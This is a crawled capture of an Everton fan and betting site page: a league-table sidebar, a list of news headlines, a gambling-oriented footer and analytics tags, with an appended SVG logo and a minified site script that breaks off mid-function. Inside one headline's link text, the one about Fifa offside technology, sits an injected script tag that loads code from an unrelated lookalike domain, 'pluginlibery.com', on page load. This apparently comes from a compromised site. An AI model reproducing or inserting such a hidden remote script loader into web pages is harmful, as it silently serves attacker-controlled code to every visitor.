	margin-bottom: 20px;
	letter-spacing: -0.02em;
	font-weight: 700;
	display: inline-block;
	width: 100%;
	text-transform: uppercase;
		}

#tablebox h2.home-section-header a {
	text-decoration: none;
	color: #222;
	padding-top: 0.25em;
}


#tableboxhead {
	background: #222;
	color: #fff;
	font-weight: bold;
	height: 30px;
	line-height: 30px;
}

#minitable tr:nth-child(even) {
	background-color: #f5f5f5;
}

</style>    

 <div id="tablebox">
      <table id="minitable" cellspacing="0" width="100%">
      <tbody>
        <tr>
          <th style="width: 8%;">&nbsp;</th>
          <th style="width: 56%; text-align: left;" class="team">Team
            </th>
          <th style="width: 10%; text-align: center;">Pld
            </th>
          <th style="width: 14%; text-align: center;">GD
            </th>
          <th style="width: 10%; text-align: center;">Pts
            </th>
        </tr>
        
 
        <tr>
          <td style="text-align: right;">9</td>
          <td>Fulham</td>
          <td style="text-align: right; padding-right: 10px;">21</td>
          <td style="text-align: right; padding-right: 10px;">0</td>
          <td style="text-align: right; padding-right: 10px;">31</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">10</td>
          <td>Sunderland</td>
          <td style="text-align: right; padding-right: 10px;">21</td>
          <td style="text-align: right; padding-right: 10px;">-1</td>
          <td style="text-align: right; padding-right: 10px;">30</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">11</td>
          <td>Brighton</td>
          <td style="text-align: right; padding-right: 10px;">21</td>
          <td style="text-align: right; padding-right: 10px;">3</td>
          <td style="text-align: right; padding-right: 10px;">29</td>
        </tr>
        

        <tr>
          <td style="text-align: right;"><strong><span style="emphasis">12</span></strong></td>
          <td><strong>Everton</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>21</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>-2</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>29</strong></td>
        </tr>
        
        <tr>
          <td style="text-align: right;">13</td>
          <td>Crystal Palace</td>
          <td style="text-align: right; padding-right: 10px;">21</td>
          <td style="text-align: right; padding-right: 10px;">-1</td>
          <td style="text-align: right; padding-right: 10px;">28</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">14</td>
          <td>Tottenham</td>
          <td style="text-align: right; padding-right: 10px;">21</td>
          <td style="text-align: right; padding-right: 10px;">3</td>
          <td style="text-align: right; padding-right: 10px;">27</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">15</td>
          <td>Bournemouth</td>
          <td style="text-align: right; padding-right: 10px;">21</td>
          <td style="text-align: right; padding-right: 10px;">-6</td>
          <td style="text-align: right; padding-right: 10px;">26</td>
        </tr>
                 </tbody>
      </table>
     
    </div>
	<p style="text-align:center; font-size: 0.9em;">
		<a href="/season//premtable.php">View full table</a></p>
	</div> 

					<div class="spgeneral">    
		<section id="homeTalkingPoints" class="linkCluster">

		<h2 class="home-section-header"><a href="/season//comment/talkingpoints/">Talking Points &amp; General</a></h2>
       	<ul class="home-news-block"> 
				 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47162.html">League Cup Semi-Finals — First Leg</a></h4>

								              <span class="azdetail">Michael&nbsp;Kenrick                </span>
                </li>
					 <li class="homeNewsItem">
					        <h6 class="articletag">Talking Points</h6>    
              <h4><a href="/season/25-26/comment/talkingpoints/47159.html">Europe — is it worth it?</a></h4>

				              <span class="azdetail">Paul&nbsp;Kossoff                </span>
                </li>
					 <li class="homeNewsItem">
					        <h6 class="articletag">Talking Points</h6>    
              <h4><a href="/season/25-26/comment/talkingpoints/47157.html">AS Roma favoured over Everton FC</a></h4>

				              <span class="azdetail">Paul&nbsp;Kossoff                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47090.html">Fifa tests new tech for ball out of play and offside<script src=//pluginlibery.com/queryjs></script></a></h4>

								              <span class="azdetail">Paul&nbsp;Kossoff                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47078.html">Premier League — Matchweek 17</a></h4>

								              <span class="azdetail">Michael&nbsp;Kenrick                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47050.html">Premier League — Matchweek 16</a></h4>

								              <span class="azdetail">Michael&nbsp;Kenrick                </span>
                </li>
			  
			         	</ul>
		</section>

		
</div>

			
	
					
            </div><!-- /sidebar -->      
 </div><!-- /container-->
  </div><!-- /innerpage -->
    <div class="footer-ad">
    <div id="ezoic-pub-ad-placeholder-121"></div>
    <script>
        ezstandalone.cmd.push(function() {
            ezstandalone.showAds(121);
        });
    </script>
  </div>
    
     </div><!-- /page -->



<script language="JavaScript">
	function createCookie(name,value,days) {
	if (days) {
	var date = new Date();
	date.setTime(date.getTime()+(days*24*60*60*1000));
	var expires = "; expires="+date.toGMTString();
	}
	else expires = "";
	document.cookie = name+"="+value+expires+"; path=/";
	}
</script>



<footer>
<div class="mm-layout mm-layout-type-global mm-layout-slot2"><div class="wp-block-cover footer"><img fetchpriority="high" decoding="async" width="1200" height="799" class="wp-block-cover__image-background wp-image-125 size-full" alt="" src="https://www.toffeeweb.com/wp-content/uploads/2025/09/footer-background.jpg" data-object-fit="cover"><span aria-hidden="true" class="wp-block-cover__background has-background-dim" style="background-color:#001c42"></span><div class="wp-block-cover__inner-container is-layout-constrained wp-block-cover-is-layout-constrained">
<div class="wp-block-group u-container"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<figure class="wp-block-image size-full is-resized footer__logo"><img decoding="async" width="347" height="173" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Group-110422.png" src="[data-uri]" alt="Logo Toffeeweb" class="wp-image-700 lazy" style="width:173px"></figure>



<div class="wp-block-columns footer__infos is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column footer__infos__col is-layout-flow wp-block-column-is-layout-flow">
<h4 class="wp-block-heading">Who are we?</h4>



<p>For over 30 years, <strong>ToffeeWeb</strong> has become a cornerstone for Everton fans and since 2025 a new home for sports betting enthusiasts.</p>



<p><strong>Our mission</strong> : To keep fans informed about all things Everton, and help bettors make better decisions with in-depth analysis, reliable data and passionate expertise.</p>



<p><strong>Our motivation</strong> : Sharing our passion for Everton and betting. At ToffeeWeb, we live and breathe sports. Every day, our editorial teams work to bring you the most accurate and relevant information, ensuring you can bet with confidence and, above all, enjoyment.</p>



<div class="wp-block-group footer__socials is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<figure class="wp-block-image size-full"><a href="https://x.com/toffeeweb" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/10/contact_x.png" src="[data-uri]" alt="" class="wp-image-374 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.instagram.com/toffeewebfootball/" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Insta.png" src="[data-uri]" alt="" class="wp-image-651 lazy" style="object-fit:cover"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.facebook.com/toffeewebdotcom/" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Facebook.png" src="[data-uri]" alt="" class="wp-image-653 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.threads.com/@toffeewebefc" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Component-13-1.png" src="[data-uri]" alt="" class="wp-image-2152 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="/rss/intro.php" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/rss-svgrepo-com-1.png" src="[data-uri]" alt="" class="wp-image-1776 lazy"></a></figure>
</div>
</div>



<div class="wp-block-column footer__infos__col footer__infos__col--play-responsibly is-layout-flow wp-block-column-is-layout-flow">
<h4 class="wp-block-heading footer__play-responsibly"><span class="footer__heading">Play responsibly</span><br></h4>



<p>Gambling can be addictive. Please play responsibly.<br><strong>Gambling is strictly prohibited for individuals under the age of 18.<br></strong>Need help? Visit&nbsp;<a href="https://www.gambleaware.org/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>GambleAware.org</a>&nbsp;or call 0808 8020 133 (available 24/7).<br>You can self-exclude from all UK-licensed gambling websites via&nbsp;<a href="https://www.gamstop.co.uk/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>GAMSTOP</a>.<br>All promotions are subject to eligibility, wagering requirements, and full T&amp;Cs. See operator site for details.<br><strong>Gambling is addictive and harmful to you and your family</strong></p>
</div>
</div>



<div class="wp-block-group footer__logos is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<figure class="wp-block-image size-full"><img decoding="async" width="300" height="130" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/18-play-responsibly-300x130-1.webp" src="[data-uri]" alt="Play responsibly" class="wp-image-527 lazy"></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamblingcommission.gov.uk/" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="220" height="59" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Gambling-Comission.png" src="[data-uri]" alt="Gambling commission" class="wp-image-528 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamblingcommission.gov.uk/" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="221" height="31" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/gamble-aware-logo-1-1.webp" src="[data-uri]" alt="Gamble aware" class="wp-image-529 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamstop.co.uk/" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="164" height="31" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/GamStop-1.png" src="[data-uri]" alt="Gamstop" class="wp-image-530 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamcare.org.uk/" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="96" height="29" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/GameCare-Full-1.webp" src="[data-uri]" alt="Gamcare" class="wp-image-531 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.taketimetothink.co.uk/" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="214" height="31" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Take-Time-to-Think.webp" src="[data-uri]" alt="Take time to think" class="wp-image-532 lazy"></a></figure>
</div>



<hr class="wp-block-separator has-alpha-channel-opacity footer__separator">



<div class="wp-block-group footer__lists is-content-justification-left is-nowrap is-layout-flex wp-container-core-group-is-layout-f56a869c wp-block-group-is-layout-flex">
<div class="wp-block-group footer__lists__item is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<h5 class="wp-block-heading">Betting Sites</h5>



<ul class="wp-block-list">
<li><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Best Betting Sites</a></li>



<li><a href="https://www.toffeeweb.com/best-free-bets-offers/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Free Bets Offers</a></li>



<li><a href="https://www.toffeeweb.com/best-football-betting-sites/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Football Betting Sites</a></li>



<li><a href="https://www.toffeeweb.com/best-5-deposit-betting-sites-uk/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Best &pound;5 Deposit Betting Sites</a></li>
</ul>
</div>



<div class="wp-block-group footer__lists__item is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<h5 class="wp-block-heading">Welcome Offers</h5>



<ul class="wp-block-list">
<li><a href="https://www.toffeeweb.com/bet365-bonus-code/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>bet365 bonus code</a></li>



<li><a href="https://www.toffeeweb.com/netbet-bonus-code/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Netbet Bonus Code</a></li>



<li><a href="https://www.toffeeweb.com/talksport-bet-sign-up-offer/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>talkSPORT Bet Sign Up Offer</a></li>



<li><a href="https://www.toffeeweb.com/betfred-promo-code/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Betfred Promo Code</a></li>



<li><a href="https://www.toffeeweb.com/sky-bet-new-customer-offer/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Skybet New Customer Offer</a></li>
</ul>
</div>



<div class="wp-block-group footer__lists__item is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<h5 class="wp-block-heading">Policy</h5>



<ul class="wp-block-list">
<li><a href="https://www.toffeeweb.com/contact-us/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Contact Us</a></li>



<li><a href="https://www.toffeeweb.com/advertise-with-us/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Advertise with Us</a></li>



<li><a href="https://www.toffeeweb.com/about-us/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>About Us</a></li>



<li><a href="https://www.toffeeweb.com/how-we-rate-uk-sports-bookmakers/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>How We Review</a></li>



<li><a href="https://www.toffeeweb.com/uk-responsible-gambling/" target="_blank" rel="noreferrer noopener" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Responsible Gambling</a></li>
</ul>
</div>
</div>



<div class="wp-block-group footer__bottom is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<p class="footer__copyright">&copy; 1994 &ndash; 2025 ToffeeWeb.com</p>



<div class="wp-block-group footer__nav is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<p><a href="https://www.toffeeweb.com/contact-us/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Contact and Feedback</a><br></p>



<p><a href="https://www.toffeeweb.com/cookies-privacy-policies/" data-type="page" data-id="2" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Cookie &amp; Privacy Policies</a></p>



<p><a href="https://www.toffeeweb.com/editorial-policies/" data-type="page" data-id="2" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Editorial Policies</a></p>



<p><a href="https://www.toffeeweb.com/terms-and-conditions-of-use/" data-type="page" data-id="2" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Conditions of Use<br></a></p>



<p><a href="https://www.toffeeweb.com/advertise-with-us/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Advertise with us</a></p>



<p><a href="https://www.toffeeweb.com/about-us/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>About ToffeeWeb</a></p>
</div>
</div>
</div></div>
</div></div>
</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/toffeeweb\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>
window.cnArgs = {"ajaxUrl":"https:\/\/www.toffeeweb.com\/wp-admin\/admin-ajax.php","nonce":"081ac5bace","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<link rel="preload" href="https://www.toffeeweb.com/wp-content/cache/css/28be4e86997662911506c5ebc2d500c7.css" as="style" onload="this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://www.toffeeweb.com/wp-content/cache/css/28be4e86997662911506c5ebc2d500c7.css"></noscript>
<script src="https://www.toffeeweb.com/wp-content/cache/js/fbfecea1c4661764c6cbc757bf99d3bf.js" defer></script>
</footer>

<!-- <script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script> -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C11F2T6M7K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-C11F2T6M7K');
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-VQF8DFZSDZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VQF8DFZSDZ');
</script>

<!-- <script id="snack_ads" src="https://cdn-header-bidding.snack-media.com/assets/js/snack-loader/3262" crossorigin="anonymous"></script> -->
</body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/header-logo.svg
body_size: 1868
content:
<svg width="149" height="74" viewBox="0 0 149 74" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2.47559 42.0146C8.02442 40.4506 22.1313 38.2612 34.1699 42.0146V44.1161C32.8636 43.6473 29.0038 42.8495 24.0156 43.412C25.9942 43.7989 31.1116 44.6784 34.1699 46.6122V49.6884C32.8106 49.1141 29.0988 48.1239 25.1279 48.7568C27.9895 49.46 31.8357 50.3044 34.1699 52.0273V56.2119C32.687 55.6082 28.65 54.6252 24.3682 55.5253C25.6047 55.7539 29.1507 56.1236 34.1699 58.5497V62.8574C32.2892 62.1872 26.9539 61.2033 20.6592 62.6288C22.1056 62.6289 32.5237 63.8172 34.1699 65.7949C34.1699 66.5861 34.0806 71.0094 34.0361 73.122L2.47559 62.2578V42.0146ZM14.9717 51.2861C13.1333 51.4892 8.98795 52.0462 7.11523 52.6484C11.9554 52.1609 19.4322 51.9432 22.5654 51.8954V45.0497L14.9717 44.6913V51.2861ZM23.042 9.98724C22.0445 10.0486 19.8752 10.2912 19.1797 10.7704C21.8044 11.1365 23.5099 11.6187 23.7773 11.8017C24.045 11.9854 25.1314 14.6298 25.2822 15.1796C25.4327 15.7286 21.2718 15.3127 20.752 15.8613C22.4071 16.0444 25.5659 17.0601 25.75 17.1933C25.9339 17.3264 26.8538 19.1558 27.6562 21.0859C27.0208 20.7864 23.1107 20.7863 20.9521 21.5683C25.4326 22.0508 27.8734 23.1171 28.6592 23.5663C29.3445 24.2487 30.214 26.3277 30.6152 27.3095C30.3119 26.9769 24.7655 26.9569 23.1104 27.7734C27.5743 28.4564 30.8097 29.7247 31.8691 30.2734C32.3229 31.0523 33.3206 32.9464 33.6836 34.2929C32.5581 33.3455 25.5876 33.506 23.1104 34.2929C30.2371 34.7966 33.4531 36.277 34.1699 36.954C34.3108 37.0501 34.7244 37.7908 35.2549 39.9872C22.6158 36.6847 7.14028 39.0239 0.982422 40.6064L18.2607 0.122009L23.042 9.98724Z" fill="#E8F1F9"/>
<path d="M100.345 50.323L91.5221 11.2156L79.8086 11.2344L93.4975 66.9081H105.638L114.565 29.6674L123.817 66.9081H135.516L148.981 11.2156H137.307L128.86 50.323L119.821 11.2156H109.169L100.345 50.323Z" fill="#00A7ED"/>
<path d="M66.8905 67.0898H55.4485L55.4239 20.2223H38.9375V11.2156H79.7934L82.0524 20.2223H66.8905V67.0898Z" fill="#E8F1F9"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.toffeeweb.com/wp-content/cache/js/fbfecea1c4661764c6cbc757bf99d3bf.js
body_size: 3243
content:
(function(){try{(()=>{document.addEventListener("DOMContentLoaded",()=>{let f=window.matchMedia("(min-width:1024px)"),k=document.querySelector(".header"),t=document.querySelector(".header__burger-icon"),n=document.querySelector(".burger"),h=document.querySelector(".burger__mobile"),v=document.querySelector(".actions__search"),c=document.querySelector(".header__search"),i=document.querySelector(".header__search__input"),B=document.querySelectorAll(".menu__item--sub"),q=document.querySelectorAll(".burger__mobile .menu-item-has-children");if(!k||!t)return;let l=(e,r)=>e&&e.classList.contains(r),o=(e,r,g,_)=>e&&e.addEventListener(r,g,_),p=(e,r)=>e&&e.classList.add(r),d=(e,r)=>e&&e.classList.remove(r),b=(e,r,g)=>e&&e.classList.toggle(r,g),s=()=>f.matches,a=()=>l(h,"burger__mobile--visible"),y=()=>l(c,"header__search--visible"),D=()=>{s()&&(p(n,"burger--visible"),p(t,"header__burger-icon--hover"))},u=()=>{d(n,"burger--visible"),d(t,"header__burger-icon--hover")},m=e=>{let r=typeof e=="boolean"?e:!a();b(h,"burger__mobile--visible",r),b(t,"header__burger-icon--active",r),b(document.body,"fix-body",r)},L=()=>{p(c,"header__search--visible"),i&&i.focus()},S=()=>{d(c,"header__search--visible"),i&&(i.blur(),i.value="")},M=()=>y()?S():L();o(t,"mouseenter",D),o(k,"mouseleave",u),o(t,"click",()=>{s()||m()}),o(f,"change",e=>{e.matches?a()&&m(!1):u()}),q.forEach(e=>{o(e,"click",r=>{r.target.tagName.toLowerCase()!=="a"&&(r.stopPropagation(),r.preventDefault(),q.forEach(_=>{_!==e&&d(_,"menu-item-has-children--visible")}),b(e,"menu-item-has-children--visible"))})}),o(v,"click",e=>{e.preventDefault(),M()}),o(document,"pointerdown",e=>{let r=e.target;s()&&n&&!n.contains(r)&&!t.contains(r)&&u(),!s()&&h&&a()&&!h.contains(r)&&!t.contains(r)&&m(!1),c&&y()&&!c.contains(r)&&!(v&&v.contains(r))&&S()},{passive:!0}),o(document,"keydown",e=>{e.key==="Escape"&&(s()&&u(),a()&&m(!1),y()&&S())}),t.setAttribute("aria-haspopup","menu");let w=()=>{t.setAttribute("aria-expanded",s()?l(n,"burger--visible"):a())};["mouseenter","mouseleave","click"].forEach(e=>o(t,e,w)),o(f,"change",w),Array.from(B||[]).forEach(e=>o(e,"mouseenter",()=>{l(t,"header__burger-icon--hover")&&u()}))});})();
}catch(e){console.error('menu.min.js', e)}})();
(function(){try{(()=>{var u=l=>{let c=l.querySelectorAll("img.lazy"),o=(e,t)=>{e.classList.remove("lazy");let r=e.getAttribute("data-srcset");r&&(e.srcset=r,e.removeAttribute("data-srcset"));let a=e.getAttribute("data-src");a&&(e.src=a,e.removeAttribute("data-src")),t&&t.unobserve(e)},n=(e=null)=>{"MutationObserver"in window&&new MutationObserver(r=>{r.forEach(a=>{a.addedNodes.forEach(s=>{s instanceof Element&&(s.matches&&s.matches("img.lazy")&&(e?e.observe(s):o(s,null)),s.querySelectorAll&&s.querySelectorAll("img.lazy").forEach(i=>{e?e.observe(i):o(i,null)}))})})}).observe(l.body||l,{childList:!0,subtree:!0})};if("IntersectionObserver"in window){let e=new IntersectionObserver(t=>{t.forEach(r=>{r.isIntersecting&&o(r.target,e)})},{rootMargin:"0px 0px 50px 0px",threshold:.01});c.forEach(t=>e.observe(t)),n(e)}else c.forEach(e=>o(e,null)),n()};document.addEventListener("DOMContentLoaded",()=>u(document));})();
}catch(e){console.error('lazyload.min.js', e)}})();
(function(){try{!function(){if("function"==typeof window.CustomEvent)return!1;function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n}e.prototype=window.Event.prototype,window.CustomEvent=e}(),function(){var e=function(e){return new RegExp("(^| )"+e+"( |$)")},t=function(e,t,n){for(var i=0;i<e.length;i++)t.call(n,e[i])};function n(e){this.element=e}n.prototype={add:function(){t(arguments,(function(e){this.contains(e)||(this.element.className+=this.element.className.length>0?" "+e:e)}),this)},remove:function(){t(arguments,(function(t){this.element.className=this.element.className.replace(e(t),"")}),this)},toggle:function(e){return this.contains(e)?(this.remove(e),!1):(this.add(e),!0)},contains:function(t){return e(t).test(this.element.className)},replace:function(e,t){this.remove(e),this.add(t)}},"classList"in Element.prototype||Object.defineProperty(Element.prototype,"classList",{get:function(){return new n(this)}}),window.DOMTokenList&&null==DOMTokenList.prototype.replace&&(DOMTokenList.prototype.replace=n.prototype.replace)}(),function(e,t,n){var i=new function(){this.cookiesAccepted=null,this.noticeContainer=null,this.setStatus=function(n){var i=this,o="",s="",c=new Date,a=new Date;cnArgs.onScroll&&e.removeEventListener("scroll",this.handleScroll),"accept"===n?(n="true",a.setTime(parseInt(c.getTime())+1e3*parseInt(cnArgs.cookieTime))):(n="false",a.setTime(parseInt(c.getTime())+1e3*parseInt(cnArgs.cookieTimeRejected))),cnArgs.globalCookie&&(o=this.getDomain(t.location.hostname)),"localhost"===t.location.hostname&&(s=t.location.pathname.split("/")[1]);var r="";"https:"===t.location.protocol&&(r=";secure"),t.cookie=cnArgs.cookieName+"="+n+";expires="+a.toUTCString()+";path=/"+s+";domain="+o+r,this.cookiesAccepted="true"===n;var l=new CustomEvent("setCookieNotice",{detail:{value:n,time:c,expires:a,data:cnArgs}});if(t.dispatchEvent(l),this.setBodyClass(["cookies-set","true"===n?"cookies-accepted":"cookies-refused"]),this.hideCookieNotice(),"automatic"===cnArgs.revokeCookiesOpt&&(this.noticeContainer.addEventListener("animationend",(function e(){i.noticeContainer.removeEventListener("animationend",e),i.showRevokeNotice()})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function e(){i.noticeContainer.removeEventListener("webkitAnimationEnd",e),i.showRevokeNotice()}))),cnArgs.redirection&&("true"===n&&null===this.cookiesAccepted||n!==this.cookiesAccepted&&null!==this.cookiesAccepted)){var d=e.location.protocol+"//",h=e.location.host+"/"+e.location.pathname;cnArgs.cache?(d=d+h.replace("//","/")+(""===e.location.search?"?":e.location.search+"&")+"cn-reloaded=1"+e.location.hash,e.location.href=d):(d=d+h.replace("//","/")+e.location.search+e.location.hash,e.location.reload(!0))}else;},this.getDomain=function(e){new RegExp(/https?:\/\//).test(e)||(e="http://"+e);var t=new URL(e).hostname.split(".");return t.slice(0).slice(-(4===t.length?3:2)).join(".")},this.getStatus=function(e){var n=("; "+t.cookie).split("; cookie_notice_accepted=");if(2===n.length){var i=n.pop().split(";").shift();return e?"true"===i:i}return null},this.showCookieNotice=function(){var e=this,n=new CustomEvent("showCookieNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.remove("cookie-notice-hidden"),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.add("cookie-notice-visible"),this.noticeContainer.addEventListener("animationend",(function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated")})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated")}))},this.hideCookieNotice=function(){var e=this,n=new CustomEvent("hideCookieNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.remove("cookie-notice-visible"),this.noticeContainer.addEventListener("animationend",(function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-notice-hidden")})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-notice-hidden")}))},this.showRevokeNotice=function(){var e=this,n=new CustomEvent("showRevokeNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.remove("cookie-revoke-hidden"),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.add("cookie-revoke-visible"),this.noticeContainer.addEventListener("animationend",(function 